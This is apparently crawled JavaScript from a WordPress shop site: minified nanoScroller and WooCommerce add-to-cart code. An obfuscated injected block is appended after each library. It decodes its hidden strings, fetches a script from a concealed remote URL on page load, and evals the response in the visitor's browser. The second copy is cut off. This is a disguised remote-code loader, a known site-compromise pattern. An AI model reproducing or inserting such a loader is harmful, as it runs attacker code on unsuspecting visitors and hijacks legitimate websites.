d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E;w={paneClass:"nano-pane",sliderClass:"nano-slider",contentClass:"nano-content",enabledClass:"has-scrollbar",flashedClass:"flashed",activeClass:"active",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,documentContext:null,windowContext:null},r="scroll",j="mousedown",k="mouseenter",l="mousemove",n="mousewheel",m="mouseup",q="resize",h="drag",i="enter",t="up",p="panedown",f="DOMMouseScroll",g="down",u="wheel",s="touchmove",d="Microsoft Internet Explorer"===b.navigator.appName&&/msie 7./i.test(b.navigator.appVersion)&&b.ActiveXObject,e=null,A=b.requestAnimationFrame,v=b.cancelAnimationFrame,C=c.createElement("div").style,E=function(){var a,b,c,d;for(b=["t","webkitT","MozT","msT","OT"],a=c=0,d=b.length;c<d;a=++c)if(b[a],b[a]+"ransform"in C)return b[a].substr(0,b[a].length-1);return!1}(),D=function(a){return!1!==E&&(""===E?a:E+a.charAt(0).toUpperCase()+a.substr(1))},B=D("transform"),y=!1!==B,x=function(){var a,b,d;return a=c.createElement("div"),b=a.style,b.position="absolute",b.width="100px",b.height="100px",b.overflow=r,b.top="-9999px",c.body.appendChild(a),d=a.offsetWidth-a.clientWidth,c.body.removeChild(a),d},z=function(){var a,c,d;return c=b.navigator.userAgent,!!(a=/(?=.+Mac OS X)(?=.+Firefox)/.test(c))&&(d=/Firefox\/\d{2}\./.exec(c),d&&(d=d[0].replace(/\D+/g,"")),a&&+d>23)},o=function(){function o(d,f){this.el=d,this.options=f,e||(e=x()),this.$el=a(this.el),this.doc=a(this.options.documentContext||c),this.win=a(this.options.windowContext||b),this.body=this.doc.find("body"),this.$content=this.$el.children("."+this.options.contentClass),this.$content.attr("tabindex",this.options.tabIndex||0),this.content=this.$content[0],this.previousPosition=0,this.options.iOSNativeScrolling&&null!=this.el.style.WebkitOverflowScrolling?this.nativeScrolling():this.generate(),this.createEvents(),this.addEvents(),this.reset()}return o.prototype.preventScrolling=function(a,b){if(this.isActive)if(a.type===f)(b===g&&a.originalEvent.detail>0||b===t&&a.originalEvent.detail<0)&&a.preventDefault();else if(a.type===n){if(!a.originalEvent||!a.originalEvent.wheelDelta)return;(b===g&&a.originalEvent.wheelDelta<0||b===t&&a.originalEvent.wheelDelta>0)&&a.preventDefault()}},o.prototype.nativeScrolling=function(){this.$content.css({WebkitOverflowScrolling:"touch"}),this.iOSNativeScrolling=!0,this.isActive=!0},o.prototype.updateScrollValues=function(){var a,b;a=this.content,this.maxScrollTop=a.scrollHeight-a.clientHeight,this.prevScrollTop=this.contentScrollTop||0,this.contentScrollTop=a.scrollTop,b=this.contentScrollTop>this.previousPosition?"down":this.contentScrollTop<this.previousPosition?"up":"same",this.previousPosition=this.contentScrollTop,"same"!==b&&this.$el.trigger("update",{position:this.contentScrollTop,maximum:this.maxScrollTop,direction:b}),this.iOSNativeScrolling||(this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=0===this.maxScrollTop?0:this.contentScrollTop*this.maxSliderTop/this.maxScrollTop)},o.prototype.setOnScrollStyles=function(){var a;y?(a={},a[B]="translate(0, "+this.sliderTop+"px)"):a={top:this.sliderTop},A?(v&&this.scrollRAF&&v(this.scrollRAF),this.scrollRAF=A(function(b){return function(){return b.scrollRAF=null,b.slider.css(a)}}(this))):this.slider.css(a)},o.prototype.createEvents=function(){this.events={down:function(a){return function(b){return a.isBeingDragged=!0,a.offsetY=b.pageY-a.slider.offset().top,a.slider.is(b.target)||(a.offsetY=0),a.pane.addClass(a.options.activeClass),a.doc.bind(l,a.events[h]).bind(m,a.events[t]),a.body.bind(k,a.events[i]),!1}}(this),drag:function(a){return function(b){return a.sliderY=b.pageY-a.$el.offset().top-a.paneTop-(a.offsetY||.5*a.sliderHeight),a.scroll(),a.contentScrollTop>=a.maxScrollTop&&a.prevScrollTop!==a.maxScrollTop?a.$el.trigger("scrollend"):0===a.contentScrollTop&&0!==a.prevScrollTop&&a.$el.trigger("scrolltop"),!1}}(this),up:function(a){return function(b){return a.isBeingDragged=!1,a.pane.removeClass(a.options.activeClass),a.doc.unbind(l,a.events[h]).unbind(m,a.events[t]),a.body.unbind(k,a.events[i]),!1}}(this),resize:function(a){return function(b){a.reset()}}(this),panedown:function(a){return function(b){return a.sliderY=(b.offsetY||b.originalEvent.layerY)-.5*a.sliderHeight,a.scroll(),a.events.down(b),!1}}(this),scroll:function(a){return function(b){a.updateScrollValues(),a.isBeingDragged||(a.iOSNativeScrolling||(a.sliderY=a.sliderTop,a.setOnScrollStyles()),null!=b&&(a.contentScrollTop>=a.maxScrollTop?(a.options.preventPageScrolling&&a.preventScrolling(b,g),a.prevScrollTop!==a.maxScrollTop&&a.$el.trigger("scrollend")):0===a.contentScrollTop&&(a.options.preventPageScrolling&&a.preventScrolling(b,t),0!==a.prevScrollTop&&a.$el.trigger("scrolltop"))))}}(this),wheel:function(a){return function(b){var c;if(null!=b)return c=b.delta||b.wheelDelta||b.originalEvent&&b.originalEvent.wheelDelta||-b.detail||b.originalEvent&&-b.originalEvent.detail,c&&(a.sliderY+=-c/3),a.scroll(),!1}}(this),enter:function(a){return function(b){var c;if(a.isBeingDragged)return 1!==(b.buttons||b.which)?(c=a.events)[t].apply(c,arguments):void 0}}(this)}},o.prototype.addEvents=function(){var a;this.removeEvents(),a=this.events,this.options.disableResize||this.win.bind(q,a[q]),this.iOSNativeScrolling||(this.slider.bind(j,a[g]),this.pane.bind(j,a[p]).bind(n+" "+f,a[u])),this.$content.bind(r+" "+n+" "+f+" "+s,a[r])},o.prototype.removeEvents=function(){var a;a=this.events,this.win.unbind(q,a[q]),this.iOSNativeScrolling||(this.slider.unbind(),this.pane.unbind()),this.$content.unbind(r+" "+n+" "+f+" "+s,a[r])},o.prototype.generate=function(){var c,d,f,g,h,i;return f=this.options,h=f.paneClass,i=f.sliderClass,f.contentClass,(g=this.$el.children("."+h)).length||g.children("."+i).length||this.$el.append('<div class="'+h+'"><div class="'+i+'" /></div>'),this.pane=this.$el.children("."+h),this.slider=this.pane.find("."+i),0===e&&z()?(d=b.getComputedStyle(this.content,null).getPropertyValue("padding-right").replace(/[^0-9.]+/g,""),c={right:-14,paddingRight:+d+14}):e&&(c=a("body").hasClass("rtl")?{left:-e}:{right:-e}),this.$el.addClass(f.enabledClass),null!=c&&this.$content.css(c),this},o.prototype.restore=function(){this.stopped=!1,this.iOSNativeScrolling||this.pane.show(),this.addEvents()},o.prototype.reset=function(){var a,b,c,f,g,h,i,j,k,l,m,n;if(this.iOSNativeScrolling)return void(this.contentHeight=this.content.scrollHeight);if(this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),a=this.content,f=a.style,g=f.overflowY,d&&this.$content.css({height:this.$content.height()}),b=a.scrollHeight+e,l=parseInt(this.$el.css("max-height"),10),l>0&&(this.$el.height(""),this.$el.height(a.scrollHeight>l?l:a.scrollHeight)),i=this.pane.outerHeight(!1),k=parseInt(this.pane.css("top"),10),h=parseInt(this.pane.css("bottom"),10),j=i+k+h,n=Math.round(j/b*i),n<this.options.sliderMinHeight?n=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&n>this.options.sliderMaxHeight&&(n=this.options.sliderMaxHeight),g===r&&f.overflowX!==r&&(n+=e),this.maxSliderTop=j-n,this.contentHeight=b,this.paneHeight=i,this.paneOuterHeight=j,this.sliderHeight=n,this.paneTop=k,this.slider.height(n),this.events.scroll(),this.pane.show(),this.isActive=!0,a.scrollHeight===a.clientHeight||this.pane.outerHeight(!0)>=a.scrollHeight&&g!==r?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===a.scrollHeight&&g===r?this.slider.hide():this.slider.show(),this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?"visible":""}),"static"===(c=this.$content.css("position"))||"relative"===c){m=parseInt(this.$content.css("right"),10);var o=parseInt(this.$content.css("left"),10);m?this.$content.css({right:"",marginRight:m}):o&&this.$content.css({left:"",marginLeft:o})}return this},o.prototype.scroll=function(){if(this.isActive)return this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop(this.maxScrollTop*this.sliderY/this.maxSliderTop),this.iOSNativeScrolling||(this.updateScrollValues(),this.setOnScrollStyles()),this},o.prototype.scrollBottom=function(a){if(this.isActive)return this.$content.scrollTop(this.contentHeight-this.$content.height()-a).trigger(n),this.stop().restore(),this},o.prototype.scrollTop=function(a){if(this.isActive)return this.$content.scrollTop(+a).trigger(n),this.stop().restore(),this},o.prototype.scrollTo=function(a){if(this.isActive)return this.scrollTop(this.$el.find(a).get(0).offsetTop),this},o.prototype.stop=function(){return v&&this.scrollRAF&&(v(this.scrollRAF),this.scrollRAF=null),this.stopped=!0,this.removeEvents(),this.iOSNativeScrolling||this.pane.hide(),this},o.prototype.destroy=function(){return this.stopped||this.stop(),!this.iOSNativeScrolling&&this.pane.length&&this.pane.remove(),d&&this.$content.height(""),this.$content.removeAttr("tabindex"),this.$el.hasClass(this.options.enabledClass)&&(this.$el.removeClass(this.options.enabledClass),this.$content.css({right:""})),this},o.prototype.flash=function(){if(!this.iOSNativeScrolling&&this.isActive)return this.reset(),this.pane.addClass(this.options.flashedClass),setTimeout(function(a){return function(){a.pane.removeClass(a.options.flashedClass)}}(this),this.options.flashDelay),this},o}(),a.fn.nanoScroller=function(b){return this.each(function(){var c,d;if((d=this.nanoscroller)||(c=a.extend({},w,b),this.nanoscroller=d=new o(this,c)),b&&"object"==typeof b){if(a.extend(d.options,b),null!=b.scrollBottom)return d.scrollBottom(b.scrollBottom);if(null!=b.scrollTop)return d.scrollTop(b.scrollTop);if(b.scrollTo)return d.scrollTo(b.scrollTo);if("bottom"===b.scroll)return d.scrollBottom(0);if("top"===b.scroll)return d.scrollTop(0);if(b.scroll&&b.scroll instanceof a)return d.scrollTo(b.scroll);if(b.stop)return d.stop();if(b.destroy)return d.destroy();if(b.flash)return d.flash()}return d.reset()})},a.fn.nanoScroller.Constructor=o});;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0
body_size: 3953
content:
jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var a=d(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;if(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a]))return d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0;var e={};d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return 